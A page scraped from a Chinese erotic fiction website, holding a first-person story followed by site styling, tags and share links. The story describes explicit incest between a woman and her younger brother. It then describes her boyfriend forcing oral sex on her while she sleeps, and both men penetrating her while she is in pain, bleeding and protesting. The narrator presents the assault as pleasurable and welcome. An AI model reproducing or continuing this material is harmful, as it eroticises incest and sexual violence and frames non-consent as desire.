<p>此時，弟弟仍然站在那一邊看著姐姐脫衣服，一邊脫自己的褲子褲子一脫下來，他的前邊露出了早已勃起的雞巴，而且勃起得的很高，他用兩只手擺弄著給他姐姐看，而且像狗一樣開始用鼻子哼哼著，我用一隻手握住弟弟那硬了的雞巴。</p>
<p>「啊！」弟弟作出了向前彎著腰的姿勢，像似插到女人穴裡去的樣子。</p>
<p>喔！弟弟做出這動作實在太可愛了，我一邊用一隻手擺弄他的雞巴頭一邊用一隻手把手指作成環狀，讓雞巴頭從手指圈裡突了出來，這時他的腰還前後搖擺著。</p>
<p>我為了讓弟弟償到女人的滋味，裸體的站在弟弟面前，我那少女的奶子，又白又大，鼓鼓的，但是和其他女人不一樣，比任何女人的都大，奶頭周圍是深褐色，非常明顯。</p>
<p>弟弟他特意把我那又白又胖的兩條腿拉開，我那一片烏黑的穴毛格外醒目的露了出來，而且是在弟弟面前。</p>
<p>當弟弟看到我這光溜溜的身子時，不信似的口水一下子流了出來，他的身子不知怎麼了一直打著寒顫，並情不自禁的把雞巴湊到我的嘴邊。</p>
<p>我愉快的幫弟弟手淫時，老早就想要吃弟弟那濃濃的液體，想 到底有多香，多甜了，這時我的兩隻手一下子把弟弟的雞巴拿得更靠近我一點，先在自己又白又細的臉上來來去去撫弄著，然後又在的嘴唇上來回磨擦著。</p>
<p>這時，我抬頭看到弟弟已經無法忍受的表情，他的性慾越發激動起來，我想這是因為他是第一次和女人玩這種遊戲吧。</p>
<p>我這時張大了嘴，用嘴唇玩弄著弟弟的雞巴頭，吃進去拿出來，與此同時，我還用一隻手來回套弄著他的雞巴，當我把他雞巴一下都吃進去，直把雞巴頭堵到嗓子眼的地方時，弟弟這時已經無法再控制自己了，身體急抖的起來。</p>
<p>這時，我忽然覺得弟弟的雞巴在自己嘴裡一動一動的，嘴裡像開了水龍頭似的，有東西一直噴到嘴裡，而且我的舌頭還 到一股濃濃的味道，啊！？我知道了，弟弟射精了，他射出精液了，啊，唷嗚！真好啊！</p>
<p>我嘴裡含著弟弟的大雞巴，又加上弟弟射出的精液，覺得實在裝不下了，讓嘴巴很痛苦，所以把雞巴從嘴裡拿了出來，當我一拿出來時，又有一股濃濃的精液噴到我的臉上，鼻子上。</p>
<p>我覺得臉上熱乎乎的，順手摸了一把，將這些精液送到自己的嘴裡，而且說著：「啊．啊．．好甜呵，真好．真好．．吃！」</p>
<p>當弟弟射完精後，全身感到非常輕鬆，他用非常浪漫的聲調說：「啊、啊．．射．完了、感覺真好．．好啊！」</p>
<p>就這樣我 到了弟弟的精液，而弟弟也感受到了我的愛意了，為了怕男朋友忽然回來，我叫弟弟先回房休息，自己也因為旅途的勞累還沒有恢復，就先睡了。</p>
<p>第二天早上，起初，好像在做夢一樣，鼻頭和嘴裡不知為什麼會感到發熱，兩腿之間不僅會熱，而且還濕呼呼的，覺得有被人玩過的感覺，且不知為什麼，身子上下像有什麼東西壓住似的，身子想動又不能動，突然間我睜開了眼，想開口叫喊，但是嘴巴已被什度東西堵住了發不出聲音，仔細一看，啊！？原來是進也把雞巴插在我的嘴裡，喔！！這種姿勢太殘酷了，他的雞巴堵住了我的喉嚨，雞巴毛把我的鼻孔也堵住了，讓我實在喘不過氣來。</p>
<p>「啊！別那樣粗暴的玩我！」我想大聲說出來。</p>
<p>而進也根本沒聽到我在說什麼，他也聽不到我內心的聲音，正把他的又粗又大的雞巴在我嘴裡用力來回抽插著，越抽越快，越插越深，就這麼插著插著，忽然，進也使出了全力往我嘴裡一插，並將下半身壓在我的臉上，我感到他身體急速的顫抖著，而他的雞巴正開始一動一動的往我的嘴裡射精，進也邊射著精，邊用鼻子哼著，帶有一種非常美好的聲音。</p>
<p>我被雞巴堵住了嘴，由於龜頭緊貼著我的嗓子眼，進也所射出的精液我也只有 的下去，所以他邊射精，我邊 下精液。</p>
<p>進也射完了精把雞巴拔出來時，我痛苦的呻吟著：「啊、啊．．．．．」並大力的喘著氣。</p>
<p>進也，把雞巴拔出來，並沒有饒恕我，更把雞巴繼續放在我的嘴邊，要我用舌頭舐他尚留在龜頭上的精液，還要我輕輕的用牙齒咬他已經軟了的雞巴。</p>
<p>當進也趁著我在睡覺時玩弄我，卻被弟弟看見了，所以弟弟也參加了玩弄我的行列。</p>
<p>進也突然改變了原來方向，用兩手把我的腳劈開，扒開我的小穴叫弟弟來看，哦！！我重要的小穴都被人看到了。</p>
<p>「這裡，這是穴眼，你在這裡把雞巴搞到她的穴裡去，好好看看。一點一點往裡插。」進也向弟弟指導著。</p>
<p>我把進也的雞巴和方才一樣含在嘴裡，當弟弟的雞巴對著我的淫穴插進去時，我便開始大聲的呻吟著，而進也適時的在我的嘴裡抽插著，剛開始讓我覺得弟弟那根巨大的肉棒只進去一個頭，後來一點一點進去的多了，我覺得我的穴像火燒一樣疼痛，但我又叫不出來，因為嘴裡還含一個雞巴，我感覺我的穴好像出血了，而進也的雞巴仍在我的嘴裡用力的插動。</p>
<p>我這麼一個美少女竟同時被兩個男人玩，我上下兩個眼都被雞巴給堵住了，也說不出有什麼滋味，說實在的，我的淫穴裡確實很痛，但也有輕微的性感，在內心裡也願意讓他們玩。</p>
<p>「厲害、姐姐、厲害嗎？」弟弟很興奮的說。</p>
<p>「噢．．噢．．噢．．．」因為嘴裡說不出話來，只能烏魯烏魯含糊不清的說著。</p>
<p>一陣緊張的玩弄，兩個男人卻感到非常高興，他們全身都出汗了，他們也換了位置，這次進也玩我的小穴，而弟弟玩我的嘴了。</p>
<p>他倆人都很年青，都有很好的體力，他們玩起來我真有些挺不住，但我喜歡男人出汗，我覺得男人的汗有一股香味。</p>
<p>這次我跪著爬在那裡，把屁股向後向上，進也從我的後邊往穴裡插，他的兩手緊緊地抱著我的兩側大屁股，用力的拉著他的雞巴在我的淫穴裡出來進去反覆的抽插著，插了一陣子後，進也用兩隻手的手指用力的扒開我穴上的肉，把它扒的不能再大時，再把他的雞巴插裡去，邊插邊問我：「怎樣，我的雞巴大嗎，你舒服嗎？」</p>
<p>我的嘴朝下，弟弟則側臥在那，我用兩隻手把他的雞巴握住放到我的嘴裡，一邊舐，一邊往嘴吸，我的手用力弄他的雞巴根部。</p>
<p>弟弟用眼看著我，一邊叫著：「啊！姐．．姐你的技巧很好啊、都往裡都吃下去吧！！」</p>
<p>進也一邊插著我的穴，來回用力抽插，並用他的手指往我的屁股裡插，我感到疼痛，不禁喊了出來：「唉呀！好痛，不要弄那邊好不好！！」</p>
<p>進也把手指拔了出來，然後往我的屁眼吐了幾口口水，用手指來回搓弄著說：「我給你屁眼上加點油！！」說著說著，又把手指插到屁眼裡去，開始一個手指，兩個手指，最後後三個指頭都插進去。</p>
<p>我受不了啦，幾聲慘叫，幾乎痛昏，進也玩了一陣子把手指拿了出來，並繼續玩我的穴，這時我感到輕鬆多了，於是我又繼續用嘴吸吹著弟弟的雞巴，終於讓他們又一次的射精了。</p>
<p>他們得到了性慾的高潮，一起高興的笑著。</p>
<p>喔！我．．我喜歡雞巴，而且更喜歡兩個男人用兩個雞巴來玩弄我，雖然有些痛，但卻使我的精神上得到很好撫慰，我不禁深深愛上了兩人，而兩人也不分彼此，毫無隔合的和我一起共赴春宵，就這樣我跟弟弟還有男朋友共同渡過了許多日子呢。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e4%ba%82%e5%80%ab/">亂倫</a></li><li><a href="https://fsnovel.com/tag/%e5%8f%a3%e4%ba%a4/">口交</a></li><li><a href="https://fsnovel.com/tag/%e5%a7%90%e5%a7%90/">姐姐</a></li><li><a href="https://fsnovel.com/tag/%e5%a7%90%e5%bc%9f/">姐弟</a></li><li><a href="https://fsnovel.com/tag/%e6%b7%ab%e8%95%a9/">淫蕩</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%2580%25a7%25e8%25ae%258a%25e6%2585%258b%25e5%25bc%259f%25e5%25bc%259f%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F&url=https%3A%2F%2Ffsnovel.com%2F%25e6%2580%25a7%25e8%25ae%258a%25e6%2585%258b%25e5%25bc%259f%25e5%25bc%259f%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/&amp;media=https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a12.jpg&description=%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%80%A7%E8%AE%8A%E6%85%8B%E5%BC%9F%E5%BC%9F %0A%0A https://fsnovel.com/%e6%80%a7%e8%ae%8a%e6%85%8b%e5%bc%9f%e5%bc%9f/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%b0%8f%e7%be%8e%e7%9c%89%e7%9a%84%e6%98%a5%e5%a4%a9/">小美眉的春天</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e9%9b%aa%e8%8e%89%e5%90%be%e5%a6%bb/">雪莉吾妻</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_126 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_126 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_126 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_126 .entry-thumb,
				.tdi_126 .entry-thumb:before,
				.tdi_126 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_126 .td-post-vid-time{
					display: block;
				}.tdi_126 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_126 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_126 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_126 .td-read-more{
					display: none;
				}.tdi_126 .td-author-date{
					display: none;
				}.tdi_126 .td-post-author-name{
					display: none;
				}.tdi_126 .td-post-date,
				.tdi_126 .td-post-author-name span{
					display: none;
				}.tdi_126 .entry-review-stars{
					display: none;
				}.tdi_126 .td-icon-star,
                .tdi_126 .td-icon-star-empty,
                .tdi_126 .td-icon-star-half{
					font-size: 15px;
				}.tdi_126 .td-module-comments{
					display: none;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_126 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_126 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_126.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_126 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_126 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_126 .td-editor-date,
				.tdi_126 .td-editor-date .td-post-author-name a,
				.tdi_126 .td-editor-date .entry-date,
				.tdi_126 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_126 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -10px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_126 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_126 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_126 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_126 .td-block-title a,
				.tdi_126 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_126 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_126 .td-module-container:before{
					bottom: -5px;
				}.tdi_126 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_126 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"_current_cat","ajax_pagination":"","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u731c\u4f60\u559c\u6b22","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"100%","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 